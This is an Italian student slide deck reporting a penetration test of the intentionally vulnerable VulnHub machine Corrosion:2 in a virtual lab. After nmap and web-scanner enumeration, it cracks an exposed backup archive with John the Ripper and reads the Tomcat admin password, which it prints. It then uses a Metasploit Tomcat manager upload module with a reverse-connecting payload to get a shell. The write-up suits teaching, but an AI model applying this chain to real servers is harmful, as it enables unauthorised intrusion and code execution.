Slide 1

Penetration Testing & Ethical hacking
Analisi della macchina CORROSION: 2
Studente: Federico De Mattia
Docente: Arcangelo Castiglione

Slide 2
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 3
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 4

Strumenti utilizzati
La macchina da analizzare è Corrosion:2, una macchina vulnerabile by design, scaricata dal sito di Vulnhub.
È stato utilizzato Virtualbox per configurare il laboratorio virtuale. L’architettura di rete prevede una macchina attaccante e la macchina target connesse sulla stessa rete virtuale con NAT.
Macchina «attaccante» con sistema operativo Kali linux
Macchina «target»
L’indirizzo IP della macchina target non è noto a priori poiché viene assegnato in modo automatico dal DHCP.

Slide 5
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 6
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 7
Target Scoping
Scope dell’analisi circoscritto alla sola macchina virtuale Corrosion: 2
Testing di tipo Black box
Produzione di un Penetration Testing Report in cui vi sono elencate le vulnerabilità riscontrate.

Slide 8
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 9
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 10


Information Gathering
Informazioni fornite dall’autore della macchina virtuale, riportate sulla pagina di VulnHub:
Formato: Macchina virtuale (Virtualbox - OVA)
Sistema operativo: Linux
Servizio DHCP: Abilitato
Indirizzo IP: Assegnazione automatica
Sono presenti due screenshot

Slide 11
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 12
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 13


Target discovery
Ping scan

Slide 14


Target discovery
Os fingerprinting

Slide 15
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 16
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 17

Enumerating target
Questa fase ha come obiettivo quello di acquisire quante più informazioni possibili sui servizi di rete erogati dalle macchine target attive.
A tale scopo è stato utilizzato il tool nmap, specificando le seguenti opzioni:
-sV individua le versioni dei servizi esposti;
-p- effettua la scansione di tutte le 65535 porte;
-oX esporta l’output in formato XML;
Il comando eseguito è nmap -sV -p- 10.0.2.5 -oX scan.xml.

Slide 18
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 19
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 20


Vulnerability mapping
Analisi automatiche
I tool con cui sono state effettuate analisi automatiche sono stati:
Nessus (Basic Scan)
OpenVas

Slide 21



Vulnerability mapping
Analisi automatiche per applicazioni web
I tool con cui sono state effettuate analisi automatiche per applicazioni web sono stati:
Nessus (Web Scan)
Nikto2
Owasp ZAP

Slide 22

Vulnerability mapping
Analisi manuale
dirb http://10.0.2.5:8080/ /usr/share/dirb/wordlists/big.txt -X .php,.zip,.txt,.xmlq

Slide 23


Vulnerability mapping
Analisi manuale
OWASP DirBuster

Slide 24

Vulnerability mapping
Analisi delle informazioni raccolte
La versione del web server e affetta da molteplici vulnerabilità
Il web server consente l’accesso e la visualizzazione di file che non dovrebbero essere accessibili a tutti gli utenti, poiché non fanno parte dell’aspetto funzionale del sito web, ma sono spesso file di configurazione o simili che sono utili per il suo corretto funzionamento
Tramite Dirb, DirBuster e Nikto2, abbiamo notato la presenza di un file readme.txt e backup.zip

Slide 25
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 26
TABLE OF CONTENT
1
2
3
4
Strumenti Utilizzati
Target Scoping
Information Gathering
Target Discovery
Uno sguardo agli strumenti utilizzati nelle varie fasi
“Scope” di cosa è stato analizzato
Recupero delle informazioni
Individuazione della macchina
5
6
7
8
Enumerating Target
Vulnerability Mapping
Target Exploitation
Post Exploitation
Individuazione dei servizi esposti dalla macchina
Analisi dei problemi di sicurezza della macchina
Sfruttamento delle vulnerabilità identificate
Privilege Escalation
Mantaining Access

Slide 27


Target exploitation
Cracking archivio
Scarichiamo l’archivio backup.zip tramite il comando: wget http://10.0.2.7:8080/backup.zip
Eseguendo il comando unzip, notiamo che i file presenti nell’archivio sono protetti da password.
Tramite il tool Zip2John estraiamo l’hash di un file ZIP crittografato
Poi utilizziamo il programma John the Ripper per effettuare il cracking delle password

Slide 28

Target exploitation
Cracking archivio
Avendo individuato la password, possiamo effettuare l’unzip dell’archivio.
Notiamo che sono file di configurazione del server Apache Tomcat. In particolare:
tomcat-users.xml: Questo file definisce gli utenti e i ruoli autorizzati ad accedere al server Tomcat. E possibile ` specificare i nomi utente, le password e i ruoli di ogni utente. Osservando il file, scopriamo le credenziale dell’admin.

Slide 29

Target exploitation
Exploit
Avviamo Metasploit Framework ed effettuare la ricerca dell’exploit, digitando, digitando search Apache Tomcat rank:excellent
Raccogliamo informazioni dei moduli risultanti tramite il comando info

Slide 30

Target exploitation
Exploit
Il modulo 4 riporta:
Questo modulo può essere usato per eseguire un payload su server Apache Tomcat che hanno un’applicazione ”manager” esposta. Il payload viene caricato come archivio WAR contenente un’applicazione jsp tramite una richiesta POST al componente /manager/html/upload
Selezioniamo tale modulo tramite use 4
Tramite options vengono mostrati le opzioni

Slide 31

Target exploitation
Exploit
Settiamo i parametri come segue:
set lhost 10.0.2.8 set rhosts 10.0.2.7
set rport 8080 set httpusername admin
set httppassword melehifokivai set FingerprintCheck false
Eseguiamo il modulo

Slide 32

Target exploitation
Exploit
Notiamo che in /home sono presenti due directory: jaye e randy
Della prima non abbiamo i diritti in lettura, mentre possiamo accedere nella seconda directory

Slide 33
